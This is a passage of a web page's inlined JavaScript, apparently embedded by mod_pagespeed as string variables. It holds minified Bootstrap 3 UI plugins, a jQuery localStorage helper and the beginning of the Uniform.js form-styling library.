a?\"width\":\"height\"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass(\"in\")){var b=a.Event(\"show.bs.collapse\");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find(\"> .panel > .in\");if(c&&c.length){var d=c.data(\"bs.collapse\");if(d&&d.transitioning)return;c.collapse(\"hide\"),d||c.data(\"bs.collapse\",null)}var e=this.dimension();this.$element.removeClass(\"collapse\").addClass(\"collapsing\")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass(\"collapsing\").addClass(\"in\")[e](\"auto\"),this.transitioning=0,this.$element.trigger(\"shown.bs.collapse\")};if(!a.support.transition)return f.call(this);var g=a.camelCase([\"scroll\",e].join(\"-\"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass(\"in\")){var b=a.Event(\"hide.bs.collapse\");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass(\"collapsing\").removeClass(\"collapse\").removeClass(\"in\"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger(\"hidden.bs.collapse\").removeClass(\"collapsing\").addClass(\"collapse\")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass(\"in\")?\"hide\":\"show\"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.collapse\"),f=a.extend({},b.DEFAULTS,d.data(),\"object\"==typeof c&&c);e||d.data(\"bs.collapse\",e=new b(this,f)),\"string\"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on(\"click.bs.collapse.data-api\",\"[data-toggle=collapse]\",function(b){var c,d=a(this),e=d.attr(\"data-target\")||b.preventDefault()||(c=d.attr(\"href\"))&&c.replace(/.*(?=#[^\\s]+$)/,\"\"),f=a(e),g=f.data(\"bs.collapse\"),h=g?\"toggle\":d.data(),i=d.attr(\"data-parent\"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent=\"'+i+'\"]').not(d).addClass(\"collapsed\"),d[f.hasClass(\"in\")?\"addClass\":\"removeClass\"](\"collapsed\")),f.collapse(h)})}(window.jQuery),+function(a){\"use strict\";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass(\"open\")&&(d.trigger(b=a.Event(\"hide.bs.dropdown\")),b.isDefaultPrevented()||d.removeClass(\"open\").trigger(\"hidden.bs.dropdown\"))})}function c(b){var c=b.attr(\"data-target\");c||(c=b.attr(\"href\"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\\s]*$)/,\"\"));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=\".dropdown-backdrop\",e=\"[data-toggle=dropdown]\",f=function(b){a(b).on(\"click.bs.dropdown\",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(\".disabled, :disabled\")){var f=c(e),g=f.hasClass(\"open\");if(b(),!g){if(\"ontouchstart\"in document.documentElement&&a('<div class=\"dropdown-backdrop\"/>').insertAfter(a(this)).on(\"click\",b),f.trigger(d=a.Event(\"show.bs.dropdown\")),d.isDefaultPrevented())return;f.toggleClass(\"open\").trigger(\"shown.bs.dropdown\")}return e.focus(),!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(\".disabled, :disabled\")){var f=c(d),g=f.hasClass(\"open\");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a(\"[role=menu] li:not(.divider):visible a\",f);if(h.length){var i=h.index(h.filter(\":focus\"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data(\"dropdown\");d||c.data(\"dropdown\",d=new f(this)),\"string\"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on(\"click.bs.dropdown.data-api\",b).on(\"click.bs.dropdown.data-api\",\".dropdown form\",function(a){a.stopPropagation()}).on(\"click.bs.dropdown.data-api\",e,f.prototype.toggle).on(\"keydown.bs.dropdown.data-api\",e+\", [role=menu]\",f.prototype.keydown)}(window.jQuery),+function(a){\"use strict\";var b=function(b,c){this.options=c,this.$element=a(b).on(\"click.dismiss.modal\",'[data-dismiss=\"modal\"]',a.proxy(this.hide,this)),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?\"hide\":\"show\"](a)},b.prototype.show=function(b){var c=this,d=a.Event(\"show.bs.modal\",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass(\"fade\");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass(\"in\").attr(\"aria-hidden\",!1),c.enforceFocus();var e=a.Event(\"shown.bs.modal\",{relatedTarget:b});d?c.$element.one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event(\"hide.bs.modal\"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off(\"focusin.bs.modal\"),this.$element.removeClass(\"in\").attr(\"aria-hidden\",!0).off(\"click.dismiss.modal\"),a.support.transition&&this.$element.hasClass(\"fade\")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off(\"focusin.bs.modal\").on(\"focusin.bs.modal\",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on(\"keyup.dismiss.bs.modal\",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off(\"keyup.dismiss.bs.modal\")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger(\"hidden.bs.modal\")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass(\"fade\")?\"fade\":\"\";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class=\"modal-backdrop '+c+'\" />').appendTo(document.body),this.$element.on(\"click.dismiss.modal\",a.proxy(function(a){a.target===a.currentTarget&&(\"static\"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass(\"in\"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass(\"in\"),a.support.transition&&this.$element.hasClass(\"fade\")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data(\"bs.modal\"),g=a.extend({},b.DEFAULTS,e.data(),\"object\"==typeof c&&c);f||e.data(\"bs.modal\",f=new b(this,g)),\"string\"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on(\"click.bs.modal.data-api\",'[data-toggle=\"modal\"]',function(b){var c=a(this),d=c.attr(\"href\"),e=a(c.attr(\"data-target\")||d&&d.replace(/.*(?=#[^\\s]+$)/,\"\")),f=e.data(\"modal\")?\"toggle\":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one(\"hide\",function(){c.is(\":visible\")&&c.focus()})}),a(document).on(\"shown.bs.modal\",\".modal\",function(){a(document.body).addClass(\"modal-open\")}).on(\"hidden.bs.modal\",\".modal\",function(){a(document.body).removeClass(\"modal-open\")})}(window.jQuery),+function(a){\"use strict\";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init(\"tooltip\",a,b)};b.DEFAULTS={animation:!0,placement:\"top\",selector:!1,template:'<div class=\"tooltip\"><div class=\"tooltip-arrow\"></div><div class=\"tooltip-inner\"></div></div>',trigger:\"hover focus\",title:\"\",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(\" \"),f=e.length;f--;){var g=e[f];if(\"click\"==g)this.$element.on(\"click.\"+this.type,this.options.selector,a.proxy(this.toggle,this));else if(\"manual\"!=g){var h=\"hover\"==g?\"mouseenter\":\"focus\",i=\"hover\"==g?\"mouseleave\":\"blur\";this.$element.on(h+\".\"+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+\".\"+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:\"manual\",selector:\"\"}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&\"number\"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data(\"bs.\"+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.show?(c.hoverState=\"in\",c.timeout=setTimeout(function(){\"in\"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data(\"bs.\"+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.hide?(c.hoverState=\"out\",c.timeout=setTimeout(function(){\"out\"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event(\"show.bs.\"+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass(\"fade\");var d=\"function\"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\\s?auto?\\s?/i,f=e.test(d);f&&(d=d.replace(e,\"\")||\"top\"),c.detach().css({top:0,left:0,display:\"block\"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m=\"body\"==this.options.container?window.innerWidth:j.outerWidth(),n=\"body\"==this.options.container?window.innerHeight:j.outerHeight(),o=\"body\"==this.options.container?0:j.offset().left;d=\"bottom\"==d&&g.top+g.height+i-l>n?\"top\":\"top\"==d&&g.top-l-i<0?\"bottom\":\"right\"==d&&g.right+h>m?\"left\":\"left\"==d&&g.left-h<o?\"right\":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger(\"shown.bs.\"+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css(\"margin-top\"),10),h=parseInt(d.css(\"margin-left\"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass(\"in\");var i=d[0].offsetWidth,j=d[0].offsetHeight;if(\"top\"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,\"left\")}else this.replaceArrow(j-f,j,\"top\");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+\"%\":\"\")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(\".tooltip-inner\")[this.options.html?\"html\":\"text\"](b),a.removeClass(\"fade in top bottom left right\")},b.prototype.hide=function(){function b(){c.detach()}var c=this.tip(),d=a.Event(\"hide.bs.\"+this.type);return this.$element.trigger(d),d.isDefaultPrevented()?void 0:(c.removeClass(\"in\"),a.support.transition&&this.$tip.hasClass(\"fade\")?c.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger(\"hidden.bs.\"+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr(\"title\")||\"string\"!=typeof a.attr(\"data-original-title\"))&&a.attr(\"data-original-title\",a.attr(\"title\")||\"\").attr(\"title\",\"\")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},\"function\"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return\"bottom\"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:\"top\"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:\"left\"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr(\"data-original-title\")||(\"function\"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(\".tooltip-arrow\")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data(\"bs.\"+this.type):this;c.tip().hasClass(\"in\")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off(\".\"+this.type).removeData(\"bs.\"+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.tooltip\"),f=\"object\"==typeof c&&c;e||d.data(\"bs.tooltip\",e=new b(this,f)),\"string\"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),+function(a){\"use strict\";var b=function(a,b){this.init(\"popover\",a,b)};if(!a.fn.tooltip)throw new Error(\"Popover requires tooltip.js\");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:\"right\",trigger:\"click\",content:\"\",template:'<div class=\"popover\"><div class=\"arrow\"></div><h3 class=\"popover-title\"></h3><div class=\"popover-content\"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(\".popover-title\")[this.options.html?\"html\":\"text\"](b),a.find(\".popover-content\")[this.options.html?\"html\":\"text\"](c),a.removeClass(\"fade top bottom left right in\"),a.find(\".popover-title\").html()||a.find(\".popover-title\").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr(\"data-content\")||(\"function\"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(\".arrow\")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.popover\"),f=\"object\"==typeof c&&c;e||d.data(\"bs.popover\",e=new b(this,f)),\"string\"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),+function(a){\"use strict\";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is(\"body\")?a(window):a(c),this.$body=a(\"body\"),this.$scrollElement=this.$element.on(\"scroll.bs.scroll-spy.data-api\",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr(\"href\"))&&e.replace(/.*(?=#[^\\s]+$)/,\"\")||\"\")+\" .nav li > a\",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?\"offset\":\"position\";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data(\"target\")||d.attr(\"href\"),f=/^#\\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(\".active\").removeClass(\"active\");var c=this.selector+'[data-target=\"'+b+'\"],'+this.selector+'[href=\"'+b+'\"]',d=a(c).parents(\"li\").addClass(\"active\");d.parent(\".dropdown-menu\").length&&(d=d.closest(\"li.dropdown\").addClass(\"active\")),d.trigger(\"activate\")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.scrollspy\"),f=\"object\"==typeof c&&c;e||d.data(\"bs.scrollspy\",e=new b(this,f)),\"string\"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on(\"load\",function(){a('[data-spy=\"scroll\"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),+function(a){\"use strict\";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest(\"ul:not(.dropdown-menu)\"),d=b.attr(\"data-target\");if(d||(d=b.attr(\"href\"),d=d&&d.replace(/.*(?=#[^\\s]*$)/,\"\")),!b.parent(\"li\").hasClass(\"active\")){var e=c.find(\".active:last a\")[0],f=a.Event(\"show.bs.tab\",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent(\"li\"),c),this.activate(g,g.parent(),function(){b.trigger({type:\"shown.bs.tab\",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass(\"active\").find(\"> .dropdown-menu > .active\").removeClass(\"active\"),b.addClass(\"active\"),g?(b[0].offsetWidth,b.addClass(\"in\")):b.removeClass(\"fade\"),b.parent(\".dropdown-menu\")&&b.closest(\"li.dropdown\").addClass(\"active\"),d&&d()}var f=c.find(\"> .active\"),g=d&&a.support.transition&&f.hasClass(\"fade\");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass(\"in\")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.tab\");e||d.data(\"bs.tab\",e=new b(this)),\"string\"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on(\"click.bs.tab.data-api\",'[data-toggle=\"tab\"], [data-toggle=\"pill\"]',function(b){b.preventDefault(),a(this).tab(\"show\")})}(window.jQuery),+function(a){\"use strict\";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on(\"scroll.bs.affix.data-api\",a.proxy(this.checkPosition,this)).on(\"click.bs.affix.data-api\",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET=\"affix affix-top affix-bottom\",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(\":visible\")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;\"object\"!=typeof f&&(h=g=f),\"function\"==typeof g&&(g=f.top()),\"function\"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?\"bottom\":null!=g&&g>=d?\"top\":!1;this.affixed!==i&&(this.unpin&&this.$element.css(\"top\",\"\"),this.affixed=i,this.unpin=\"bottom\"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass(\"affix\"+(i?\"-\"+i:\"\")),\"bottom\"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.affix\"),f=\"object\"==typeof c&&c;e||d.data(\"bs.affix\",e=new b(this,f)),\"string\"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on(\"load\",function(){a('[data-spy=\"affix\"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery);";
var mod_pagespeed_WAuXMCnKwX = "(function($){var ls=window.localStorage;var supported;if(typeof ls=='undefined'||typeof window.JSON=='undefined'){supported=false;}else{supported=true;}$.totalStorage=function(key,value,options){return $.totalStorage.impl.init(key,value);}\n$.totalStorage.setItem=function(key,value){return $.totalStorage.impl.setItem(key,value);}\n$.totalStorage.getItem=function(key){return $.totalStorage.impl.getItem(key);}\n$.totalStorage.getAll=function(){return $.totalStorage.impl.getAll();}\n$.totalStorage.deleteItem=function(key){return $.totalStorage.impl.deleteItem(key);}\n$.totalStorage.impl={init:function(key,value){if(typeof value!='undefined'){return this.setItem(key,value);}else{return this.getItem(key);}},setItem:function(key,value){if(!supported){try{$.cookie(key,value);return value;}catch(e){console.log('Local Storage not supported by this browser. Install the cookie plugin on your site to take advantage of the same functionality. You can get it at https://github.com/carhartl/jquery-cookie');}}var saver=JSON.stringify(value);ls.setItem(key,saver);return this.parseResult(saver);},getItem:function(key){if(!supported){try{return this.parseResult($.cookie(key));}catch(e){return null;}}return this.parseResult(ls.getItem(key));},deleteItem:function(key){if(!supported){try{$.cookie(key,null);return true;}catch(e){return false;}}ls.removeItem(key);return true;},getAll:function(){var items=new Array();if(!supported){try{var pairs=document.cookie.split(\";\");for(var i=0;i<pairs.length;i++){var pair=pairs[i].split('=');var key=pair[0];items.push({key:key,value:this.parseResult($.cookie(key))});}}catch(e){return null;}}else{for(var i in ls){if(i.length){items.push({key:i,value:this.parseResult(ls.getItem(i))});}}}return items;},parseResult:function(res){var ret;try{ret=JSON.parse(res);if(ret=='true'){ret=true;}if(ret=='false'){ret=false;}if(parseFloat(ret)==ret&&typeof ret!=\"object\"){ret=parseFloat(ret);}}catch(e){}return ret;}}})(jQuery);";
var mod_pagespeed_cNHOju2Il5 = "!function(e,t,n){\"use strict\";function s(e){var t=Array.prototype.slice.call(arguments,1);return e.prop?e.prop.apply(e,t):e.attr.apply(e,t)}function a(e,t,n){var s,a;for(s in n)n.hasOwnProperty(s)&&(a=s.replace(/ |$/g,t.eventNamespace),e.bind(a,n[s]))}function i(e,t,n){a(e,n,{focus:function(){t.addClass(n.focusClass)},blur:function(){t.removeClass(n.focusClass),t.removeClass(n.activeClass)},mouseenter:function(){t.addClass(n.hoverClass)},mouseleave:function(){t.removeClass(n.hoverClass),t.removeClass(n.activeClass)},\"mousedown touchbegin\":function(){e.is(\":disabled\")||t.addClass(n.activeClass)},\"mouseup touchend\":function(){t.removeClass(n.activeClass)}})}function r(e,t){e.removeClass(t.hoverClass+\" \"+t.focusClass+\" \"+t.activeClass)}function o(e,t,n){n?e.addClass(t):e.removeClass(t)}function u(e,t,n){var s=\"checked\",a=t.is(\":\"+s);t.prop?t.prop(s,a):a?t.attr(s,s):t.removeAttr(s),o(e,n.checkedClass,a)}function l(e,t,n){o(e,n.disabledClass,t.is(\":disabled\"))}function c(e,t,n){switch(n){case\"after\":return e.after(t),e.next();case\"before\":return e.before(t),e.prev();case\"wrap\":return e.wrap(t),e.parent()}return null}function d(e,n,a){var i,r,o;return a||(a={}),a=t.extend({bind:{},divClass:null,divWrap:\"wrap\",spanClass:null,spanHtml:null,spanWrap:\"wrap\"},a),i=t(\"<div />\"),r=t(\"<span />\"),n.autoHide&&e.is(\":hidden\")&&\"none\"===e.css(\"display\")&&i.hide(),a.divClass&&i.addClass(a.divClass),n.wrapperClass&&i.addClass(n.wrapperClass),a.spanClass&&r.addClass(a.spanClass),o=s(e,\"id\"),n.useID&&o&&s(i,\"id\",n.idPrefix+\"-\"+o),a.spanHtml&&r.html(a.spanHtml),i=c(e,i,a.divWrap),r=c(e,r,a.spanWrap),l(i,e,n),{div:i,span:r}}function f(e,n){var s;return n.wrapperClass?(s=t(\"<span />\").addClass(n.wrapperClass),s=c(e,s,\"wrap\")):null}function p(){var n,s,a,i;return i=\"rgb(120,2,153)\",s=t('<div style=\"width:0;height:0;color:'+i+'\">'),t(\"body\").append(s),a=s.get(0),n=e.getComputedStyle?e.getComputedStyle(a,\"\").color:(a.currentStyle||a.style||{}).color,s.remove(),n.replace(/ /g,\"\")!==i}function m(e){return e?t(\"<span />\").text(e).html():\"\"}function v(){return navigator.cpuClass&&!navigator.product}function h(){return void 0!==e.XMLHttpRequest?!0:!1}function C(e){var t;return e[0].multiple?!0:(t=s(e,\"size\"),!t||1>=t?!1:!0)}function b(){return!1}function y(e,t){var n=\"none\";a(e,t,{\"selectstart dragstart mousedown\":b}),e.css({MozUserSelect:n,msUserSelect:n,webkitUserSelect:n,userSelect:n})}function w(e,t,n){var s=e.val();\"\"===s?s=n.fileDefaultHtml:(s=s.split(/[\\/\\\\]+/),s=s[s.length-1]),t.text(s)}function g(e,t,n){var s,a;for(s=[],e.each(function(){var e;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s.push({el:this,name:e,old:this.style[e]}),this.style[e]=t[e])}),n();s.length;)a=s.pop(),a.el.style[a.name]=a.old}function k(e,t){var n;n=e.parents(),n.push(e[0]),n=n.not(\":visible\"),g(n,{visibility:\"hidden\",display:\"block\",position:\"absolute\"},t)}function x(e,t){return function(){e.unwrap().unwrap().unbind(t.eventNamespace)}}var H=!0,A=!1,W=[{match:function(e){return e.is(\"a, button, :submit, :reset, input[type='button']\")},apply:function(t,n){var o,u,c,f,p;return u=n.submitDefaultHtml,t.is(\":reset\")&&(u=n.resetDefaultHtml),f=t.is(\"a, button\")?function(){return t.html()||u}:function(){return m(s(t,\"value\"))||u},c=d(t,n,{divClass:n.buttonClass,spanHtml:f()}),o=c.div,i(t,o,n),p=!1,a(o,n,{\"click touchend\":function(){var n,a,i,r;p||t.is(\":disabled\")||(p=!0,t[0].dispatchEvent?(n=document.createEvent(\"MouseEvents\"),n.initEvent(\"click\",!0,!0),a=t[0].dispatchEvent(n),t.is(\"a\")&&a&&(i=s(t,\"target\"),r=s(t,\"href\"),i&&\"_self\"!==i?e.open(r,i):document.location.href=r)):t.click(),p=!1)}}),y(o,n),{remove:function(){return o.after(t),o.remove(),t.unbind(n.eventNamespace),t},update:function(){r(o,n),l(o,t,n),t.detach(),c.span.html(f()).append(t)}}}},{match:function(e){return e.is(\":checkbox\")},apply:function(e,t){var n,s,o;return n=d(e,t,{divClass:t.checkboxClass}),s=n.div,o=n.span,i(e,s,t),a(e,t,{\"click touchend\":function(){u(o,e,t)}}),u(o,e,t),{remove:x(e,t),update:function(){r(s,t),o.removeClass(t.checkedClass),u(o,e,t),l(s,e,t)}}}},{match:function(e){return e.is(\":file\")},apply:function(e,n){function o(){w(e,p,n)}var u,f,p,m;return u=d(e,n,{divClass:n.fileClass,spanClass:n.fileButtonClass,spanHtml:n.fileButtonHtml,spanWrap:\"after\"}),f=u.div,m=u.span,p=t(\"<span />\").html(n.fileDefaultHtml),p.addClass(n.filenameClass),p=c(e,p,\"after\"),s(e,\"size\")||s(e,\"size\",f.width()/10),i(e,f,n),o(),v()?a(e,n,{click:function(){e.trigger(\"change\"),setTimeout(o,0)}}):a(e,n,{change:o}),y(p,n),y(m,n),{remove:function(){return p.remove(),m.remove(),e.unwrap().unbind(n.eventNamespace)},update:function(){r(f,n),w(e,p,n),l(f,e,n)}}}},{match:function(e){if(e.is(\"input\")){var t=(\" \"+s(e,\"type\")+\" \").toLowerCase(),n=\" color date datetime datetime-local email month number password search tel text time url week \";return n.indexOf(t)>=0}return!1},apply:function(e,t){var n,a;return 